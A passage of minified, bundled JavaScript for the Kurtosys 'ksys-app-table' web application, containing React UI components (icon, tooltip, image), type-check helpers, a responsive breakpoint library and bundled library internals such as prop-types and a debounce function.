t=i.c["@kurtosys/ksys-app-template"];t&&e.push("ksys-app-template-v".concat(t,".min.js"))}"function"!==typeof window.URL&&e.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.c)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&e.forEach(function(t,n){"string"===typeof t?e[n]=Object(s.a)(t,void 0,r):t.src=Object(s.a)(t.src,void 0,r)}),e}}]),e}()},function(e,t){e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}},function(e){e.exports={b:"ksys-app-table",e:"1.5.0",a:{alias:"Kurtosys App Table",description:"The ksys-app-table application project",testEnvironments:{local:{url:"http://localhost:15000/"},development:{url:"http://localhost:15000/development"},staging:{url:"http://localhost:15000/staging"},production:{url:"http://localhost:15000/production"}},"ksys-app-start-version":"2.23.1"},c:{"@kurtosys/ksys-app-template":"2.20.0",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-rel.fundpress.io/applicationManager/apps/3b555e31-4562-4da4-a02a-1e4d459bd376"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMER_CATEGORY_KEY="overview",t.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GRID_CATEGORY_KEY="base",t.GRID_COMPONENT_KEY="grid"},function(e,t){e.exports=ReactDOM},function(e,t,n){"use strict";function r(e){return null===e||o(e)}function o(e){return void 0===e}function i(e){return"object"===typeof e&&!Array.isArray(e)}function a(e){return"string"===typeof e&&u(e)}function u(e){var t=typeof e;return"boolean"!==t&&"number"!==t||(e=e.toString()),""===(e||"").trim()}function s(e){return!r(e)&&Array.isArray(e)&&0===e.length}function c(e){if(!i(e))return!1;for(var t in e)if(e.hasOwnProperty(t))return!1;return JSON.stringify(e)===JSON.stringify({})}Object.defineProperty(t,"__esModule",{value:!0}),t.isNullOrUndefined=r,t.isNullOrEmpty=function(e){return r(e)||a(e)||s(e)||c(e)},t.isUndefined=o,t.isObject=i,t.isStringAndEmpty=a,t.isNullOrWhitespace=u,t.isArrayAndEmpty=s,t.isObjectAndEmpty=c,t.isNaN=function(e){if(e instanceof Number){var t=e.valueOf();return Number.isNaN(t)}return Number.isNaN(e)},t.isNumber=function(e){return Number(e)===parseFloat(e)&&(e instanceof Number||"number"===typeof e)},t.isDate=function(e){return e instanceof Date},t.isBase64File=function(e){return e=e&&e.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(e)}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(45));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(5),l=n(7),p=u(n(46)),f=u(n(163)),d=n(60),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.ICON_CATEGORY_KEY,n.componentKey=d.ICON_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.onClick,r=a(e,["className","onClick"]);return s.default.createElement(f.default,{className:t},s.default.createElement(p.default,o({className:t,onClick:n},r)))},t=i([c.observer],t)}(l.ComponentBase);t.Icon=y,t.default=l.InjectedStyledComponent(y,d.ICON_CATEGORY_KEY,d.ICON_COMPONENT_KEY)},function(e,t,n){var r;e.exports=(r=n(1),function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t){e.exports=r},function(e,t,n){e.exports=n(4)()},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==e&&null!=e.versions&&null!=e.versions.node;t.isBrowser=r,t.isWebWorker=o,t.isNode=i}).call(this,n(6))},function(e,t,n){(function(t){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,u=/^0o[0-7]+$/i,s=parseInt,c="object"==typeof t&&t&&t.Object===Object&&t,l="object"==typeof self&&self&&self.Object===Object&&self,p=c||l||Function("return this")(),f=Object.prototype.toString,d=Math.max,y=Math.min,h=function(){return p.Date.now()};function g(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==r}(e))return n;if(g(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=g(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var c=a.test(e);return c||u.test(e)?s(e.slice(2),c?2:8):i.test(e)?n:+e}e.exports=function(e,t,n){var r,o,i,a,u,s,c=0,l=!1,p=!1,f=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var n=r,i=o;return r=o=void 0,c=t,a=e.apply(i,n)}function b(e){var n=e-s;return void 0===s||n>=t||n<0||p&&e-c>=i}function O(){var e=h();if(b(e))return _(e);u=setTimeout(O,function(e){var n=t-(e-s);return p?y(n,i-(e-c)):n}(e))}function _(e){return u=void 0,f&&r?m(e):(r=o=void 0,a)}function E(){var e=h(),n=b(e);if(r=arguments,o=this,s=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(O,t),l?m(e):a}(s);if(p)return u=setTimeout(O,t),m(s)}return void 0===u&&(u=setTimeout(O,t)),a}return t=v(t)||0,g(n)&&(l=!!n.leading,i=(p="maxWait"in n)?d(v(n.maxWait)||0,t):i,f="trailing"in n?!!n.trailing:f),E.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=s=o=u=void 0},E.flush=function(){return void 0===u?a:_(h())},E}}).call(this,n(7))},function(e,t,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var s,c=[],l=!1,p=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):p=-1,c.length&&d())}function d(){if(!l){var e=u(f);l=!0;for(var t=c.length;t;){for(s=c,c=[];++p<t;)s&&s[p].run();p=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function h(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new y(e,t)),1!==c.length||l||u(d)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),u=n(2);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var l=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var t,n;return t=e,(n=[{key:"getBreakpointName",value:function(e){var t;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=e&&(t=r)}),t}},{key:"getBreakpointWidth",value:function(e){var t=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===e&&(t=n[r])}),t}},{key:"getNextBreakpointWidth",value:function(e){for(var t=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===e&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];t=a[Object.keys(a)[0]]}break}}return t}},{key:"shouldRender",value:function(e){var t=e.breakpointName,n=e.modifier,r=e.currentBreakpointName,o=e.currentWidth;if("only"===n){if(t===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(t))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(t))return!0;return!1}},{key:"getWidthSafely",value:function(){return u.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(e){this.allBreakpoints=e}}])&&c(t.prototype,n),e}()),p=l,f=function(e){if(!(e&&"object"===s(e)&&e instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");e.forEach(function(e){if(!e||"object"!==s(e))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(e).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=e},d=n(3),y=n.n(d);function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function g(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var O=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),_=function(e){function t(e){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?m(e):t}(this,v(t).call(this,e));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(m(n)),100),n}var n,r;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,o.a.Component),n=t,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var e=p.currentWidth;this.setState({currentWidth:e,currentBreakpointName:p.getBreakpointName(e)})}},{key:"render",value:function(){var e=this.props.children,t=this.state,n=t.currentWidth,r=t.currentBreakpointName;return o.a.createElement(O.Provider,{value:{currentWidth:n,currentBreakpointName:r}},e)}}])&&g(n.prototype,r),t}(),E=function(){return o.a.useContext(O).currentWidth},I=function(){return o.a.useContext(O).currentBreakpointName};function C(e){return(C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function j(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function M(e){return(M=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function P(e,t){return(P=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}_.propTypes={children:a.a.node};var N=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=function(e,t){return!t||"object"!==C(t)&&"function"!=typeof t?w(e):t}(this,M(t).call(this,e))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&P(e,t)}(t,o.a.Component),n=t,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(e){var t,n,r=e.tagName||"div",o=e.className||"";return Object.keys(e).forEach(function(e){"up"===e||"down"===e||"only"===e?n=e:"tagName"!==e&&"className"!==e&&(t=e)}),n||(n="only"),{breakpoint:t,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var e=this.props,t=e.children,n=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(e,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,u=r.className,s=r.tagName,c=this.context,l=c.currentBreakpointName,f=c.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:f}))return null;var d=s;return o.a.createElement(d,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(u)},t)}}])&&j(n.prototype,r),t}();N.contextType=O,N.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(t,"Breakpoint",function(){return N}),n.d(t,"BreakpointProvider",function(){return _}),n.d(t,"setDefaultBreakpoints",function(){return f}),n.d(t,"useCurrentWidth",function(){return E}),n.d(t,"useCurrentBreakpointName",function(){return I}),t.default=N}]))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHECKBOX_CATEGORY_KEY="base",t.CHECKBOX_COMPONENT_KEY="checkbox"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MORNING_STAR_CATEGORY_KEY="base",t.MORNING_STAR_COMPONENT_KEY="morningStar"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(1)),s=n(3);t.ConfigurationContext=u.createContext({}),t.withConfiguration=function(e){var n;return(n=function(t){function n(e){var n=t.call(this,e)||this;return n.orchestrateConfiguration=function(e){var t=n.context,r=e.configuration;return r?s.utils.object.deepMergeObjects(t,r):t},n.getStateFromProps=function(e){return{mergedConfiguration:n.orchestrateConfiguration(e),overrideConfiguration:e.configuration}},n.state={},n}return r(n,t),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(e,t){return e.configuration!==t.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var t=i(this.props,[]),n=this.context;return u.default.createElement(e,o({configuration:n},t))},n}(u.default.Component)).contextType=t.ConfigurationContext,n}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=i(n(1)),s=n(3),c=n(5),l=n(7),p=a(n(110)),f=a(n(111)),d=a(n(112)),y=a(n(113)),h=a(n(114)),g=a(n(115)),v=a(n(164)),m=a(n(166)),b=n(308),O=n(21),_=n(0),E=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=O.TOOLTIP_CATEGORY_KEY,n.componentKey=O.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(e){var t=n.props,r=t.preserveClickAction,o=void 0!==r&&r,i=t.trigger,a=void 0===i?"click":i;o||e.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var e=n.props.trigger;"hover"===(void 0===e?"click":e)&&n.show()},n.onMouseLeave=function(){var e=n.props.trigger;"hover"===(void 0===e?"click":e)&&n.hide()},n}return r(t,e),Object.defineProperty(t.prototype,"tooltipButtonContent",{get:function(){var e=this.props.character;return s.utils.typeChecks.isNullOrEmpty(e)?u.default.createElement(g.default,{asset:"base.tooltip.defaultIcon"}):u.default.createElement(h.default,null,e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tooltipContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return"string"===typeof t?u.default.createElement("div",{dangerouslySetInnerHTML:{__html:t}}):t},enumerable:!0,configurable:!0}),t.prototype.getButton=function(e){var t=this.props.children;return u.default.createElement("span",{ref:e},s.utils.typeChecks.isNullOrUndefined(t)?u.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},this.tooltipButtonContent):u.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},t))},t.prototype.getContent=function(e,t,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return u.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:e,style:t,"data-placement":n},u.default.createElement(y.default,null,this.tooltipContent,i&&u.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},u.default.createElement(m.default,null))))},Object.defineProperty(t.prototype,"hasContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return!s.utils.typeChecks.isNullOrEmpty(t)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.position,o=void 0===r?"right":r,i=t.trigger,a=void 0===i?"click":i,s=t.fixedTooltip,c=void 0!==s&&s;return this.hasContent?u.default.createElement(p.default,{className:n},u.default.createElement(b.Manager,null,this.shown&&u.default.createElement(u.Fragment,null,"click"===a&&u.default.createElement(v.default,{onClick:this.hide}),u.default.createElement(b.Popper,{placement:o,positionFixed:c},function(t){var n=t.ref,r=t.style,o=t.placement,i=t.arrowProps;return e.getContent(n,r,o,i)})),u.default.createElement(b.Reference,null,function(t){var n=t.ref;return e.getButton(n)}))):null},o([_.observable],t.prototype,"shown",void 0),o([_.action],t.prototype,"show",void 0),o([_.action],t.prototype,"hide",void 0),o([_.action],t.prototype,"onClick",void 0),o([_.action],t.prototype,"onMouseEnter",void 0),o([_.action],t.prototype,"onMouseLeave",void 0),o([_.computed],t.prototype,"tooltipButtonContent",null),o([_.computed],t.prototype,"tooltipContent",null),t=o([c.observer],t)}(l.ComponentBase);t.Tooltip=E,t.default=l.InjectedStyledComponent(E,O.TOOLTIP_CATEGORY_KEY,O.TOOLTIP_COMPONENT_KEY)},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=u(n(1)),l=n(3),p=n(5),f=n(7),d=n(56),y=s(n(162)),h=n(59),g=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=h.IMAGE_CATEGORY_KEY,n.componentKey=h.IMAGE_COMPONENT_KEY,n}return r(t,e),t.prototype.assetExists=function(e){var t=this.props.asset;return t&&e.hasAsset(t)},t.prototype.showImage=function(e){var t=this.props.src;return this.assetExists(e)||!l.utils.typeChecks.isNullOrEmpty(t)},t.prototype.prefixBaseUrl=function(e){var t=this.baseUrl(e),n=this.srcPart(e);if(l.utils.typeChecks.isNullOrEmpty(t)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(e){return r.startsWith(e)})&&(t.toLowerCase().startsWith("http://")||t.toLowerCase().startsWith("https://"))},t.prototype.baseUrl=function(e){var t=this.props.baseUrl,n=e&&e.baseUrl();return t||n||""},t.prototype.srcPart=function(e){var t=this.props,n=t.asset,r=t.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=e.getAsset(n)):o=r,o},t.prototype.src=function(e){var t=this.baseUrl(e),n=this.srcPart(e);return this.prefixBaseUrl(e)?""+(t=t.endsWith("/")?t:t+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(t.prototype,"alt",{get:function(){var e=this.props.alt,t=void 0===e?"":e;return"string"!==typeof t?t:c.default.createElement("span",{dangerouslySetInnerHTML:{__html:t}})},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=(t.src,t.asset,t.baseUrl,t.onClick),i=a(t,["className","src","asset","baseUrl","onClick"]);return c.default.createElement(d.AssetContext.Consumer,null,function(t){return c.default.createElement(c.Fragment,null,e.showImage(t)&&c.default.createElement(y.default,o({className:n,src:e.src(t),onClick:r},i)),!e.showImage(t)&&e.alt)})},t.contextType=d.AssetContext,t=i([p.observer],t)}(f.ComponentBase);t.Image=g,t.default=f.InjectedStyledComponent(g,h.IMAGE_CATEGORY_KEY,h.IMAGE_COMPONENT_KEY)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LIST_CATEGORY_KEY="base",t.LIST_COMPONENT_KEY="list"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PILL_CATEGORY_KEY="base",t.PILL_COMPONENT_KEY="pill"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return 